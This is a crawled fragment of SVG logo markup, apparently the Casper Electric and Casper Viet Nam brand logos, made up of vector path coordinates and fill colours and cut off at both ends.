16.393 0 16.5619 0 16.7048C0 16.8477 0 17.0295 0 17.1757C0 17.3218 0 17.3965 0 17.5004C0 17.7115 0.0263557 17.9193 0.0461225 18.1272C0.0461225 18.1824 0.0461225 18.2376 0.0625948 18.2896C0.497243 22.3534 2.44265 26.1148 5.52378 28.8486C8.60491 31.5825 12.6036 33.0951 16.7491 33.0951C17.0159 33.0951 17.2795 33.0951 17.543 33.0756L17.8922 33.0529H18.0635C18.3271 33.0301 18.594 33.0009 18.8575 32.9619C20.3469 32.7505 21.8062 32.369 23.2062 31.8253C26.2164 30.5912 28.7984 28.5222 30.6385 25.8693C30.6715 25.8206 30.7077 25.7751 30.7406 25.7232L30.8131 25.6095C31.6954 24.2065 32.3981 22.7012 32.9051 21.1279C33.1282 20.3656 33.2955 19.5885 33.4059 18.8027C33.2618 18.8563 33.121 18.9181 32.9842 18.9878Z" fill="#0099B0"/>
<path d="M100.03 38.3197L100.996 32.2793H101.635L100.669 38.3197H100.03Z" fill="white"/>
<path d="M101.938 38.3205L102.629 34.05H103.252L103.13 34.7839C103.315 34.5354 103.558 34.3342 103.838 34.1975C104.119 34.0607 104.428 33.9923 104.741 33.998C104.964 33.978 105.189 34.0096 105.398 34.0902C105.607 34.1708 105.793 34.2983 105.944 34.4624C106.193 34.7785 106.324 35.1695 106.316 35.5698C106.315 35.7572 106.297 35.9441 106.263 36.1284L105.914 38.3205H105.291L105.64 36.1739C105.663 36.0244 105.675 35.8736 105.677 35.7225C105.686 35.4185 105.592 35.1203 105.41 34.8749C105.309 34.7546 105.18 34.66 105.035 34.599C104.889 34.538 104.731 34.5123 104.573 34.5241C104.374 34.5244 104.177 34.5639 103.994 34.6403C103.81 34.7167 103.644 34.8285 103.506 34.969C103.18 35.2968 102.971 35.7194 102.909 36.1739L102.56 38.3205H101.938Z" fill="white"/>
<path d="M108.879 38.3196C108.728 38.3366 108.574 38.3188 108.43 38.2675C108.287 38.2163 108.158 38.1329 108.052 38.0241C107.896 37.835 107.811 37.5987 107.812 37.3551C107.813 37.2647 107.822 37.1746 107.838 37.0856L108.25 34.5687H107.192L107.278 34.0329H108.339L108.54 32.7891H109.153L108.952 34.0329H110.194L110.098 34.5687H108.863L108.471 37.0011C108.458 37.0632 108.452 37.1262 108.451 37.1895C108.449 37.3434 108.5 37.4934 108.596 37.6149C108.663 37.6817 108.745 37.7324 108.835 37.7634C108.925 37.7943 109.022 37.8046 109.116 37.7935C109.307 37.7905 109.496 37.7587 109.676 37.6993L109.591 38.1995C109.362 38.2781 109.121 38.3188 108.879 38.3196Z" fill="white"/>
<path d="M113.231 33.9189C113.489 33.9042 113.746 33.9455 113.986 34.0398C114.226 34.134 114.442 34.279 114.618 34.4645C114.942 34.8119 115.119 35.2687 115.112 35.7408C115.112 35.822 115.112 35.9032 115.112 35.9908C115.105 36.1005 115.087 36.2092 115.06 36.3156H111.202C111.198 36.374 111.198 36.4325 111.202 36.491C111.198 36.8525 111.336 37.2016 111.587 37.4652C111.722 37.6052 111.885 37.7148 112.066 37.7866C112.248 37.8583 112.443 37.8905 112.638 37.8809C112.926 37.8881 113.212 37.8338 113.476 37.7217C113.741 37.6095 113.977 37.4423 114.17 37.2314L114.546 37.5562C114.29 37.8315 113.977 38.0487 113.627 38.1928C113.278 38.3369 112.901 38.4045 112.523 38.3908C112.256 38.4052 111.989 38.3595 111.742 38.2571C111.495 38.1547 111.276 37.9983 111.1 37.7997C110.786 37.4546 110.611 37.0092 110.605 36.5462C110.607 36.4187 110.619 36.2916 110.642 36.1662C110.736 35.5466 111.047 34.979 111.521 34.5619C111.987 34.1395 112.599 33.9093 113.231 33.9189ZM111.304 35.809H114.546C114.557 35.4354 114.419 35.0725 114.16 34.799C114.028 34.6706 113.87 34.5706 113.696 34.5052C113.523 34.4398 113.338 34.4105 113.152 34.419C112.74 34.4167 112.34 34.5543 112.019 34.8087C111.685 35.0649 111.436 35.413 111.304 35.809Z" fill="white"/>
<path d="M115.665 38.3196L116.357 34.049H116.976L116.854 34.783C117.062 34.518 117.332 34.3076 117.642 34.1705C117.952 34.0334 118.291 33.9739 118.63 33.9971H118.709L118.604 34.6271C118.459 34.5867 118.309 34.5692 118.159 34.5752C117.799 34.5928 117.457 34.7381 117.197 34.9843C116.92 35.2247 116.737 35.5534 116.68 35.9131L116.294 38.3196H115.665Z" fill="white"/>
<path d="M118.799 38.3205L119.491 34.05H120.11L119.988 34.7839C120.173 34.5354 120.416 34.3342 120.696 34.1975C120.977 34.0607 121.286 33.9923 121.599 33.998C121.822 33.978 122.047 34.0096 122.256 34.0902C122.465 34.1708 122.652 34.2983 122.802 34.4624C123.052 34.7777 123.184 35.1693 123.174 35.5698C123.173 35.7572 123.155 35.9441 123.121 36.1284L122.772 38.3205H122.149L122.502 36.1739C122.523 36.0243 122.534 35.8735 122.535 35.7225C122.544 35.4185 122.45 35.1203 122.268 34.8749C122.167 34.7551 122.039 34.6608 121.894 34.5998C121.749 34.5387 121.592 34.5128 121.434 34.5241C121.235 34.5241 121.037 34.5635 120.853 34.6399C120.67 34.7163 120.503 34.8282 120.364 34.969C120.039 35.2971 119.831 35.7197 119.771 36.1739L119.421 38.3205H118.799Z" fill="white"/>
<path d="M125.704 38.3569C125.455 38.3707 125.206 38.3268 124.977 38.2286C124.748 38.1305 124.546 37.9809 124.386 37.7918C124.091 37.4474 123.928 37.0118 123.925 36.561C123.926 36.4314 123.938 36.3021 123.961 36.1745C124.051 35.5713 124.353 35.0183 124.814 34.6125C125.254 34.2046 125.835 33.979 126.438 33.9825C127.22 33.9825 127.754 34.2812 128.04 34.8788L128.178 34.0344H128.801L128.112 38.3212H127.496L127.628 37.4833C127.405 37.7745 127.113 38.0067 126.778 38.1592C126.442 38.3117 126.073 38.3796 125.704 38.3569ZM125.888 37.8308C126.361 37.8316 126.816 37.6591 127.167 37.3469C127.381 37.1621 127.554 36.9347 127.674 36.6795C127.794 36.4243 127.858 36.1472 127.862 35.866C127.86 35.5209 127.732 35.1879 127.503 34.9275C127.371 34.7792 127.205 34.6631 127.02 34.5882C126.835 34.5133 126.635 34.4816 126.435 34.4956C125.981 34.4973 125.545 34.6704 125.216 34.9795C125.004 35.1667 124.834 35.3954 124.717 35.6509C124.6 35.9063 124.537 36.1831 124.534 36.4636C124.536 36.8025 124.658 37.1301 124.88 37.3891C125.001 37.5361 125.155 37.6528 125.33 37.7295C125.506 37.8063 125.697 37.841 125.888 37.8308Z" fill="white"/>
<path d="M131.182 38.3196C131.03 38.3366 130.877 38.3188 130.733 38.2675C130.59 38.2162 130.46 38.1329 130.355 38.0241C130.203 37.8302 130.124 37.5903 130.131 37.3453C130.133 37.2549 130.141 37.1648 130.157 37.0758L130.569 34.5589H129.512L129.597 34.0231H130.658L130.859 32.7793H131.449L131.248 34.0231H132.49L132.394 34.5589H131.159L130.79 37.0011C130.778 37.0631 130.771 37.1262 130.77 37.1894C130.768 37.3434 130.819 37.4934 130.915 37.6149C130.982 37.6816 131.064 37.7324 131.155 37.7633C131.245 37.7943 131.341 37.8046 131.436 37.7935C131.626 37.7905 131.815 37.7587 131.996 37.6993L131.91 38.1994C131.676 38.2799 131.43 38.3205 131.182 38.3196Z" fill="white"/>
<path d="M132.787 38.3194L133.479 34.0489H134.085L133.406 38.3194H132.787ZM133.934 33.1233C133.889 33.1246 133.845 33.1162 133.804 33.0988C133.763 33.0814 133.726 33.0554 133.696 33.0226C133.639 32.9606 133.608 32.8791 133.611 32.7953V32.7498C133.629 32.6497 133.684 32.5596 133.766 32.4965C133.843 32.4292 133.942 32.3912 134.046 32.3894C134.091 32.3863 134.136 32.3935 134.177 32.4104C134.219 32.4273 134.256 32.4534 134.286 32.4868C134.34 32.548 134.371 32.6263 134.372 32.7076V32.7498C134.354 32.8529 134.299 32.9462 134.217 33.0129C134.14 33.0841 134.039 33.1236 133.934 33.1233Z" fill="white"/>
<path d="M136.549 38.4078C136.283 38.4213 136.017 38.3762 135.771 38.2756C135.525 38.1751 135.304 38.0216 135.126 37.8265C134.803 37.4806 134.622 37.0297 134.615 36.56C134.616 36.4304 134.628 36.3011 134.651 36.1735C134.742 35.5428 135.062 34.9658 135.551 34.5498C136.024 34.1284 136.64 33.8967 137.277 33.9003C137.55 33.8826 137.823 33.9273 138.075 34.031C138.327 34.1346 138.551 34.2944 138.73 34.4978C139.047 34.85 139.223 35.3034 139.227 35.7741C139.227 35.9014 139.216 36.0285 139.195 36.1541C139.102 36.7776 138.782 37.3466 138.295 37.7551C137.817 38.1808 137.194 38.4138 136.549 38.4078ZM136.645 37.8395C137.108 37.8387 137.554 37.666 137.893 37.3556C138.249 37.0515 138.482 36.6323 138.552 36.1735C138.594 35.9566 138.587 35.7331 138.53 35.5195C138.473 35.3059 138.368 35.1077 138.223 34.9395C138.094 34.7922 137.932 34.6758 137.751 34.5993C137.569 34.5227 137.372 34.488 137.175 34.4978C136.713 34.4969 136.269 34.6727 135.936 34.9882C135.632 35.2157 135.414 35.5369 135.317 35.9007C135.282 36.0907 135.258 36.2827 135.248 36.4756C135.249 36.8151 135.373 37.1432 135.597 37.4011C135.726 37.5484 135.887 37.6645 136.069 37.7406C136.251 37.8166 136.448 37.8504 136.645 37.8395Z" fill="white"/>
<path d="M139.787 38.3205L140.479 34.05H141.102L140.98 34.7839C141.164 34.535 141.407 34.3335 141.688 34.1967C141.968 34.0599 142.278 33.9918 142.591 33.998C142.814 33.978 143.039 34.0096 143.248 34.0902C143.456 34.1708 143.643 34.2983 143.793 34.4624C144.043 34.7785 144.174 35.1695 144.165 35.5698C144.165 35.7572 144.147 35.9441 144.113 36.1284L143.764 38.3205H143.141L143.49 36.1739C143.513 36.0244 143.525 35.8736 143.526 35.7225C143.535 35.4185 143.442 35.1203 143.259 34.8749C143.159 34.7546 143.03 34.66 142.884 34.599C142.739 34.538 142.58 34.5123 142.423 34.5241C142.224 34.5244 142.027 34.5639 141.843 34.6403C141.66 34.7167 141.494 34.8285 141.355 34.969C141.03 35.2968 140.821 35.7194 140.759 36.1739L140.41 38.3205H139.787Z" fill="white"/>
<path d="M146.696 38.3569C146.447 38.3704 146.198 38.3264 145.969 38.2283C145.74 38.1302 145.538 37.9807 145.378 37.7918C145.084 37.4471 144.922 37.0115 144.92 36.561C144.92 36.4315 144.931 36.3022 144.953 36.1745C145.043 35.5713 145.345 35.0183 145.806 34.6125C146.246 34.2049 146.827 33.9794 147.43 33.9825C148.214 33.9825 148.748 34.2812 149.031 34.8788L149.173 34.0344H149.796L149.101 38.3212H148.481L148.613 37.4833C148.391 37.7733 148.1 38.0048 147.766 38.1572C147.431 38.3096 147.064 38.3782 146.696 38.3569ZM146.877 37.8308C147.348 37.8321 147.803 37.6594 148.152 37.3469C148.512 37.0455 148.747 36.6233 148.811 36.1615C148.829 36.0641 148.838 35.9651 148.837 35.866C148.835 35.5209 148.708 35.1879 148.478 34.9275C148.346 34.7788 148.181 34.6624 147.996 34.5875C147.811 34.5125 147.61 34.4811 147.411 34.4956C146.958 34.4981 146.523 34.6712 146.195 34.9794C145.839 35.2836 145.606 35.7028 145.536 36.1615C145.518 36.2612 145.509 36.3623 145.51 36.4636C145.507 36.8005 145.623 37.1279 145.839 37.3891C145.963 37.5403 146.122 37.6595 146.303 37.7365C146.483 37.8134 146.68 37.8458 146.877 37.8308Z" fill="white"/>
<path d="M151.387 38.3193C151.253 38.3352 151.117 38.3197 150.99 38.274C150.862 38.2283 150.748 38.1537 150.656 38.0562C150.524 37.8808 150.454 37.6673 150.458 37.449C150.459 37.3564 150.468 37.2641 150.485 37.1729L151.344 31.8242H151.964L151.124 37.0787C151.121 37.1339 151.121 37.1892 151.124 37.2444C151.113 37.3135 151.119 37.3841 151.14 37.4507C151.162 37.5173 151.199 37.578 151.248 37.628C151.298 37.6781 151.358 37.7162 151.425 37.7392C151.492 37.7622 151.564 37.7696 151.634 37.7607C151.762 37.7598 151.888 37.7401 152.01 37.7023L151.914 38.2446C151.743 38.2935 151.566 38.3186 151.387 38.3193Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.casper-electric.com/wp-content/themes/abp/img/casper-viet-nam.svg
body_size: 8556
content:
<svg width="146" height="39" viewBox="0 0 146 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M89.2734 37.3834C89.29 36.9537 89.3298 36.6605 89.8072 36.6105C90.9376 36.4773 91.6536 35.7877 92.1277 34.7816C92.8338 33.2492 93.1951 31.6101 93.6592 30.0011C95.0029 25.3549 96.3355 20.7032 97.6571 16.0459C97.7135 15.8494 97.7466 15.6428 97.7864 15.4429C98.0582 14.1104 97.8428 13.8139 96.4869 13.6773C96.3278 13.6773 96.0062 13.8272 96.0361 13.4674C96.0361 13.2442 96.0626 12.9777 96.4272 12.9178C98.3002 12.6146 100.163 12.2515 102.043 11.985C103.037 11.8417 103.329 12.2681 103.057 13.2342C102.899 13.7343 102.797 14.2505 102.752 14.7733C102.978 14.5801 103.203 14.3869 103.435 14.1937C104.43 13.3708 105.424 12.5746 106.677 12.1749C109.29 11.3387 111.408 12.6379 111.756 15.3797C112.193 18.8543 111.219 21.9791 109.187 24.7808C107.635 26.9162 105.782 28.6985 103.147 29.4247C101.728 29.8178 100.302 29.9211 98.94 29.1949C98.5621 28.9917 98.4859 29.1616 98.3997 29.488C97.9787 31.0371 97.4748 32.5629 97.1168 34.1287C96.7223 35.861 95.5919 36.7138 93.994 37.1269C92.4592 37.5267 90.8978 37.3201 89.2867 37.3834H89.2734ZM106.929 17.6616C106.97 17.1084 106.918 16.5521 106.777 16.0159C106.705 15.6044 106.487 15.2332 106.162 14.9725C105.837 14.7117 105.428 14.5793 105.013 14.6001C103.976 14.6834 102.175 16.1325 101.89 17.1386C100.971 20.3523 100.059 23.5726 99.1555 26.7996C99.1106 26.9049 99.0875 27.0182 99.0875 27.1328C99.0875 27.2473 99.1106 27.3606 99.1555 27.4659C99.8351 28.8351 101.257 29.2015 102.494 28.2954C103.073 27.844 103.579 27.3045 103.992 26.6963C105.921 23.9913 106.744 20.9464 106.929 17.6616Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.7629 24.0372C55.8322 25.8902 54.3701 27.4202 52.5654 28.4298C50.7607 29.4393 48.6963 29.8819 46.6388 29.7006C44.7393 29.5174 42.9757 29.0143 41.474 27.785C40.5073 27.0208 39.7245 26.0473 39.1838 24.937C38.6432 23.8267 38.3586 22.6082 38.3513 21.3721C38.2054 15.3457 40.937 10.9216 46.0454 7.92335C48.6179 6.41091 51.3925 5.59139 54.4191 5.83791C55.6225 5.94118 56.7695 6.32762 57.9297 6.62078C58.2718 6.70849 58.6305 6.70678 58.9716 6.61582C59.3128 6.52485 59.6252 6.34765 59.879 6.10109C60.0182 5.98449 60.1143 5.81126 60.3265 5.76795C60.658 5.73464 60.8536 5.7413 60.7508 6.17771C60.2403 8.34311 59.7563 10.5085 59.2524 12.6806C59.2292 12.7838 59.2359 12.9104 59.1198 12.9437C59.0038 12.9771 58.901 12.8571 58.8248 12.7672C58.5841 12.4511 58.4319 12.0762 58.3839 11.6811C58.1651 10.5252 57.8303 9.41581 56.9883 8.53633C55.5993 7.08052 53.3716 6.72739 51.2798 7.64352C49.8588 8.25195 48.6227 9.22642 47.6963 10.4685C45.0443 14.0331 43.6122 18.0241 43.8011 22.5115C43.9536 26.2259 46.5758 28.2614 50.2522 27.6784C52.3705 27.3453 54.0114 26.226 55.4269 24.6802C55.5839 24.4761 55.7846 24.3102 56.0142 24.1949C56.2438 24.0795 56.4963 24.0177 56.7529 24.0139" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.8434 14.6923C72.8213 12.5902 74.5583 12.2938 76.4512 12.2971C76.9949 12.2971 76.8126 12.5969 76.7297 12.8901C75.6247 16.6545 74.534 20.4212 73.4578 24.1901C73.2688 24.8564 73.1263 25.5227 72.9373 26.1889C72.8511 26.5221 72.7948 26.8286 73.113 27.0618C73.4312 27.2949 73.713 27.0617 73.9915 26.9152C74.5385 26.6253 74.8434 26.0957 75.2147 25.6326C75.3437 25.4456 75.4989 25.2784 75.6755 25.1362C75.7605 25.0732 75.8633 25.0392 75.9689 25.0392C76.0745 25.0392 76.1773 25.0732 76.2623 25.1362C76.4777 25.3128 76.2623 25.4693 76.1694 25.6026C75.0854 27.4682 73.8125 29.1172 71.5848 29.7002C71.2283 29.7837 70.8635 29.8262 70.4975 29.8268C68.8399 29.8634 68.0245 28.974 68.293 27.3183C68.4459 26.5317 68.6384 25.7533 68.8698 24.9863C68.954 24.7997 68.9828 24.5926 68.9527 24.39C68.6908 24.43 68.6643 24.6698 68.5615 24.8331C67.7197 26.2331 66.6914 27.5109 65.505 28.6308C64.7468 29.381 63.7343 29.8154 62.6707 29.8468C62.1293 29.882 61.5903 29.7474 61.1283 29.4616C60.6663 29.1757 60.3041 28.7527 60.0916 28.2511C59.2529 26.5021 59.2794 24.6831 59.7402 22.8609C60.6916 19.1364 62.4353 15.8916 65.5481 13.533C66.4863 12.8201 67.5007 12.2371 68.704 12.1172C70.3615 11.9506 71.124 12.4803 71.6179 14.066C71.671 14.2293 71.7306 14.3992 71.8334 14.7057L71.8434 14.6923ZM70.9417 15.9316C70.9185 15.5385 70.9085 15.1487 70.8654 14.7623C70.8404 14.5574 70.7915 14.3561 70.7196 14.1627C70.3881 13.2332 69.6588 12.9667 68.8134 13.4597C68.3143 13.7883 67.8951 14.2255 67.5869 14.739C66.6512 16.2096 65.8944 17.7878 65.3327 19.4396C64.6697 21.2352 64.1691 23.0708 64.2884 25.013C64.3746 26.3455 65.2664 26.7786 66.3636 26.039C66.5176 25.9388 66.659 25.8202 66.7846 25.6859C69.185 22.9727 70.6438 19.5497 70.9417 15.9316Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M127.409 25.0439C124.28 29.1182 120.998 30.3209 117.123 29.6879C114.868 29.3148 113.476 27.6258 113.397 25.3204C113.284 21.9691 114.544 19.1008 116.712 16.6589C119.102 13.9438 122.082 12.2681 125.772 12.0816C126.023 12.0666 126.276 12.0666 126.527 12.0816C128.516 12.1882 129.61 13.584 129.163 15.5528C128.699 17.6016 127.393 19.0508 125.702 20.1768C123.713 21.5094 121.459 22.0957 119.102 22.2622C118.545 22.2989 118.412 22.5487 118.392 23.0051C118.372 23.4615 118.316 23.9912 118.346 24.4576C118.396 26.4131 119.748 27.5725 121.691 27.3892C123.315 27.236 124.635 26.4498 125.868 25.4637C126.309 25.1306 126.763 24.8207 127.426 25.0439H127.409ZM118.664 21.3794L119.238 21.2695C120.814 20.9875 122.248 20.1778 123.308 18.9724C124.368 17.7669 124.991 16.2365 125.075 14.6301C125.125 13.524 124.373 13.0177 123.372 13.4774C122.918 13.7017 122.516 14.0182 122.191 14.4069C120.395 16.3724 119.483 18.7909 118.664 21.3794Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.9231 12.0581C88.1298 12.0348 89.2834 12.348 90.447 12.5845C91.0006 12.6978 91.5476 12.7311 92.0083 12.3213C92.184 12.1614 92.3398 11.9882 92.6017 12.1281C92.8636 12.268 92.8636 12.5312 92.8238 12.7944C92.6404 14.0936 92.4603 15.3917 92.2835 16.6887C92.2503 16.9153 92.2139 17.1451 92.2006 17.3717C92.1774 17.6748 92.068 17.8214 91.7299 17.8148C91.3918 17.8081 91.4183 17.5849 91.3984 17.355C91.2161 15.7993 90.5961 14.4934 89.2635 13.5906C88.8164 13.2679 88.2905 13.0733 87.7419 13.0276C86.9331 12.9643 86.2203 13.1542 85.7695 13.8737C85.3186 14.5933 85.4943 15.2896 85.849 15.9725C86.1023 16.4112 86.4134 16.8135 86.7739 17.1685C87.7684 18.2478 88.7431 19.3472 89.6547 20.4998C91.1829 22.432 91.5343 24.5508 90.3641 26.7362C89.1939 28.9216 87.1585 29.8477 84.7054 29.8244C83.5683 29.8244 82.5075 29.408 81.4136 29.1847C80.724 29.0448 80.0876 29.0149 79.6235 29.6678C79.5494 29.7568 79.4488 29.8194 79.3365 29.8464C79.2243 29.8734 79.1063 29.8633 79.0002 29.8177C78.6687 29.7478 78.8676 29.4846 78.8908 29.3047C79.1163 27.639 79.3616 25.9733 79.6069 24.3076C79.6533 24.0045 79.7461 23.688 80.1074 23.6413C80.4688 23.5947 80.4091 23.9978 80.4754 24.1943C80.7111 24.9609 80.9968 25.711 81.3307 26.4397C81.6004 27.04 82.0057 27.5687 82.5144 27.984C83.0231 28.3992 83.6212 28.6894 84.2612 28.8316C86.154 29.268 87.5762 27.7756 87.0955 25.88C86.8721 25.1521 86.4944 24.4816 85.9883 23.9145C84.8579 22.4953 83.5517 21.2494 82.481 19.7536C81.5495 18.4677 81.1848 17.0885 81.576 15.5261C82.0699 13.5772 83.7838 12.248 85.9717 12.0681C86.3032 12.0415 86.6115 12.0348 86.9331 12.0215" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M137.241 21.9193C137.619 21.846 137.633 21.5462 137.725 21.3463C138.696 19.1864 139.803 17.0911 141.04 15.0733C141.488 14.2664 142.111 13.5717 142.864 13.0412C143.557 12.6081 144.312 12.3749 145.075 12.788C145.837 13.2011 146.03 13.9673 146.026 14.7868C146.066 15.9232 145.715 17.0388 145.032 17.945C144.306 18.8611 143.338 18.7911 142.744 17.7884C142.101 16.7157 141.766 16.6857 140.924 17.6551C139.668 19.101 138.998 20.8733 138.206 22.5756C137.532 23.991 136.998 25.4694 136.612 26.9897C136.499 27.4617 136.28 27.9016 135.972 28.2757C135.664 28.6498 135.275 28.9483 134.835 29.1484C133.926 29.5734 132.94 29.8048 131.937 29.828C131.5 29.858 131.397 29.788 131.52 29.3116C132.451 25.6471 133.353 21.9826 134.258 18.2881C134.503 17.4732 134.67 16.6365 134.755 15.7896C134.802 14.8834 134.516 14.5436 133.631 14.3871C133.376 14.3404 132.998 14.3871 133.018 13.9973C133.038 13.6075 133.406 13.7508 133.628 13.6975C135.15 13.331 136.685 12.9979 138.236 12.6647C139.274 12.4415 139.658 12.858 139.386 13.8707C138.677 16.5358 137.961 19.2009 137.235 21.916" fill="white"/>
<path d="M29.4739 19.7561C29.1026 19.9427 28.9335 19.986 28.7877 19.4896C28.3169 17.9005 27.2528 16.7445 25.8937 15.8651C23.9047 14.5691 21.6405 14.0594 19.2901 13.8662C20.0283 14.4861 20.6954 15.1866 21.2792 15.955C19.75 15.7022 18.1888 15.7168 16.6647 15.9983C15.1459 16.2614 13.6673 16.7205 12.2656 17.3642C13.7776 17.7179 15.2587 18.1936 16.6945 18.7867C18.9586 19.7594 21.0803 20.9654 22.6615 22.8976C23.8914 24.3834 23.9676 24.0636 22.3499 25.1596C16.3895 29.1972 8.2876 25.5394 7.26326 18.3802C7.05571 16.9255 7.17489 15.4426 7.61205 14.0402C8.0492 12.6379 8.79325 11.3517 9.78959 10.276C10.7859 9.20026 12.0093 8.36238 13.3699 7.8238C14.7305 7.28521 16.1938 7.05959 17.6525 7.16349C19.0658 7.23333 20.4407 7.64964 21.6571 8.37611C22.8836 9.15565 24.5146 8.47272 25.3301 7.87307C25.6119 7.66986 25.3732 7.56326 25.2439 7.44999C23.9208 6.26929 22.3573 5.39276 20.6626 4.8815C18.9463 4.34615 17.1358 4.18603 15.3529 4.4119C13.5699 4.63776 11.8557 5.24437 10.3253 6.191C8.79487 7.13763 7.48372 8.40237 6.47987 9.90028C5.47603 11.3982 4.80272 13.0946 4.50516 14.8756C3.22556 21.9215 8.3771 28.8075 15.4944 29.5504C19.4924 29.9868 22.9135 28.7075 25.7942 25.9158C27.8341 23.8619 29.9879 21.9255 32.2452 20.1159C32.5436 19.8894 32.8652 19.6895 33.1768 19.4829C33.2696 19.4263 33.4254 19.3663 33.5878 19.293C33.4813 19.2427 33.3703 19.2026 33.2563 19.1731C31.9659 18.9563 30.6403 19.1607 29.4739 19.7561Z" fill="white"/>
<path d="M33.19 19.4839C32.8585 19.6904 32.5535 19.8903 32.2584 20.1168C29.9578 21.8858 27.8859 23.9046 25.8074 25.9167C22.9267 28.7084 19.5089 29.971 15.5077 29.5513C8.38699 28.8084 3.24209 21.9224 4.51837 14.8732C4.81593 13.0922 5.48923 11.3958 6.49308 9.89787C7.49693 8.39996 8.80807 7.13522 10.3385 6.18859C11.8689 5.24196 13.5831 4.63535 15.3661 4.40949C17.149 4.18363 18.9595 4.34374 20.6758 4.87909C22.3702 5.39114 23.9335 6.26758 25.2571 7.44758C25.3831 7.56085 25.6251 7.66745 25.3433 7.87067C24.5245 8.47031 22.8968 9.15325 21.667 8.3737C20.4517 7.64725 19.078 7.23092 17.6657 7.16108C16.2066 7.0572 14.7428 7.28291 13.3818 7.82166C12.0208 8.36041 10.7971 9.19854 9.80047 10.2745C8.80383 11.3505 8.05954 12.6371 7.62221 14.0399C7.18488 15.4427 7.06561 16.926 7.27315 18.3812C8.30743 25.5403 16.4027 29.1982 22.3697 25.1605C23.9875 24.0645 23.9079 24.3843 22.6813 22.8985C21.0868 20.9663 18.9685 19.7604 16.7143 18.7876C15.2722 18.1932 13.7843 17.7175 12.2656 17.3651C13.6713 16.7257 15.1532 16.2711 16.6745 16.0126C18.1976 15.731 19.7577 15.7164 21.2857 15.9692C20.7021 15.2008 20.035 14.5002 19.2967 13.8805C21.6437 14.0604 23.898 14.5701 25.9002 15.8793C27.2561 16.7588 28.3202 17.9148 28.7942 19.5038C28.9401 20.0002 29.1257 19.9569 29.4804 19.7703C30.6427 19.1766 31.9632 18.9712 33.2496 19.184C33.3636 19.2135 33.4746 19.2537 33.5811 19.304C33.601 19.1507 33.6209 18.9975 33.6375 18.8442C33.6773 18.4844 33.7038 18.1246 33.7204 17.7649C33.7204 17.7049 33.7204 17.6449 33.7204 17.585C33.7204 17.2985 33.7204 17.0153 33.7204 16.7288C33.7204 16.6189 33.7204 16.5056 33.7204 16.3957C33.7204 16.1258 33.6938 15.856 33.6739 15.5861C33.6739 15.5095 33.6739 15.4329 33.6739 15.3596C33.6375 14.9998 33.5944 14.64 33.5347 14.2802C33.5363 14.2503 33.5363 14.2203 33.5347 14.1903C33.4916 13.9271 33.4452 13.6639 33.3889 13.4074C33.3889 13.3874 33.3889 13.3708 33.3889 13.3508C33.3325 13.0876 33.2695 12.8244 33.1999 12.5646C33.1999 12.5346 33.1999 12.5046 33.1734 12.4746C33.1071 12.2314 33.0375 11.9916 32.9612 11.7551C32.9446 11.7018 32.9248 11.6518 32.9082 11.6018C32.8386 11.3886 32.7656 11.1787 32.6861 10.9688C32.6562 10.8956 32.6264 10.8223 32.5999 10.749C32.5269 10.5658 32.454 10.3859 32.3778 10.2093L32.2485 9.92613C32.1789 9.77288 32.1093 9.61964 32.0363 9.46973C31.9634 9.31981 31.9236 9.24652 31.8639 9.13659C31.8043 9.02665 31.728 8.87674 31.6584 8.75015C31.5888 8.62356 31.5192 8.50363 31.4496 8.3837L31.2507 8.05056C31.1678 7.92064 31.0882 7.79071 31.002 7.66412C30.9158 7.53753 30.8728 7.46424 30.8065 7.36763L30.4982 6.96453L30.2926 6.69136L29.9976 6.31158L29.7821 6.05173C29.6793 5.92847 29.5766 5.80854 29.4705 5.68861C29.3644 5.56868 29.3147 5.51538 29.2351 5.4321C29.1556 5.34881 29.0263 5.20556 28.9036 5.09896C28.781 4.99235 28.7346 4.92573 28.6484 4.84244C28.5622 4.75916 28.4329 4.63257 28.3169 4.52929L28.0417 4.27944L27.7102 3.98961L27.4152 3.74975C27.3025 3.65647 27.1865 3.56652 27.0837 3.47658L26.7887 3.25671L26.4339 3.00352C26.3411 2.93689 26.2483 2.87693 26.1522 2.81363C26.056 2.75034 25.877 2.63041 25.7378 2.54379L25.4859 2.39388C25.3267 2.29727 25.1544 2.20399 25.0052 2.11404L24.8162 2.00411C24.6239 1.90417 24.435 1.80423 24.2427 1.71095L24.1366 1.66098C20.8336 0.0789817 17.1094 -0.385037 13.522 0.338419L13.396 0.36507C13.1838 0.41171 12.9717 0.458349 12.7628 0.511651L12.4777 0.588273C12.3164 0.63047 12.154 0.677109 11.9904 0.72819L11.6291 0.844789C11.4899 0.888097 11.3506 0.934736 11.2147 0.984707L10.8268 1.12796L10.4423 1.2812L10.0644 1.44444L9.68316 1.61767L9.33177 1.79423C9.19917 1.85753 9.06989 1.92416 8.94392 1.99078L8.61241 2.17401L8.22456 2.39721L7.91295 2.59043C7.78698 2.67038 7.661 2.75034 7.53835 2.83362L7.22342 3.05016L6.89192 3.29668L6.56042 3.5532C6.46097 3.62982 6.36483 3.70311 6.2687 3.78306L5.8941 4.09621L5.67199 4.29277C5.52613 4.42269 5.38359 4.55594 5.24436 4.6892L5.10513 4.82245C4.93938 4.9868 4.77694 5.15337 4.61782 5.32216L4.56809 5.37546C1.97834 8.15838 0.392072 11.7337 0.0629853 15.5295C0.0629853 15.5795 0.0629853 15.6294 0.0629853 15.6794C0.0331502 15.8893 0.0232051 16.0992 0 16.329V16.6622C0 16.8221 0 16.9953 0 17.1419C0 17.2885 0 17.475 0 17.6249C0 17.7749 0 17.8515 0 17.9581C0 18.1746 0.0265201 18.3878 0.0464102 18.601C0.0464102 18.6577 0.0464102 18.7143 0.0629853 18.7676C0.500345 22.9364 2.45788 26.7949 5.55824 29.5993C8.65859 32.4037 12.6822 33.9554 16.8535 33.9554C17.1221 33.9554 17.3873 33.9554 17.6525 33.9354L18.0039 33.9121H18.1762C18.4414 33.8887 18.71 33.8587 18.9752 33.8188C20.4738 33.6019 21.9423 33.2106 23.351 32.6528C26.38 31.3869 28.978 29.2644 30.8297 26.543C30.8628 26.4931 30.8993 26.4464 30.9324 26.3931L31.0054 26.2765C31.8932 24.8373 32.6002 23.2931 33.1104 21.6792C33.3349 20.8973 